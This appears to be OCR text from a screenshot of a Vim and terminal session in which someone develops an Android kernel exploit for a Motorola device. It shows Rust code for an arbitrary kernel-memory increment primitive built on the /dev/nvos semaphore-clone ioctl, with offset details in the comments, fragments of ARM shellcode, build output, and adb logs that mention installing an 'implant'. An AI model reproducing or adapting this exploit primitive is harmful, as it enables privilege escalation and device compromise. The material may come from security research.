 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
216
217 /// Throw the exploit once, incrementing `increment_addr` by one,
218 /// regardless of where it is in virtual memory. `nvos` must be a valid
219 /// `File` with `/dev/nvos` opened.
220 ///
221 /// Constraints:
222 ///
223 /// `increment_addr` should be an address anywhere in virtual memory which
224 /// should be incremented by one.
225 ///
226 /// The memory at `increment_addr + 8` must contain a valid pointer
227 /// which can be derefed as a `u32` with an `0xc` byte offset, the contents
228 /// do not matter, it just needs to be valid to deref.
229 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
230 // NvOsSemaphoreCloneParams has an `h_orig` which will have it's
231 // refcount incremented. The rb_root must be a valid pointer to memory
232 // which can be interpreted as a `sem_node` and have the `h` field
233 // accessed. If these conditions are true, the only side effect is that
234 // the refcount gets incremented.
235 //
236 // In offsets this means:
237 //
238 // The refcount at offset 0x14 from h_orig gets incremeted by one
239 // *(unsigned int*)(clone_params.h_orig + 0x14) += 1;
240 //
241 // The rb_root is obtained from h_orig + 0x1c
242 // let rb_root = *(unsigned long*)(clone_params.h_orig + 0x1c);
243 //
244 // Next, ((sem_node*)rb_root)->p must not cause a crash
245 // *(int*)(rb_root + 0xc) must not cause a crash
246
247 // Create a zeroed out clone parameters structure
248 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
249
250 // Set up the invalid kernel pointer which will be incremented. It is
251 // adjusted by 0x14 bytes as the incremented value is actually
252 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
253 clone_params.h_orig =
254 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
255
256 // Invoke the ioctl() to incremente `increment_addr` by 1
257 ioctl(nvos.as_raw_fd(),
258 NV_IOCTL_SEMAPHORE_CLONE as i32, &mut clone_params);
259 }
src/main.rs 254,14 36%
/increment_ad
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
$ pleb@gamey ~/android/motorola/thrower $
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:185:9
|
185 | const SYS_NI_SYSCALL: usize = 0xc00d7c10;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.46s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.358s)
Attempting to install implant...
^[[A^Cmake: *** [Makefile:13: run] Interrupt
pleb@gamey ~/android/motorola/thrower $ make run^C
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $ adb reboot
^C
pleb@gamey ~/android/motorola/thrower $ adb reboot
error: closed
pleb@gamey ~/android/motorola/thrower $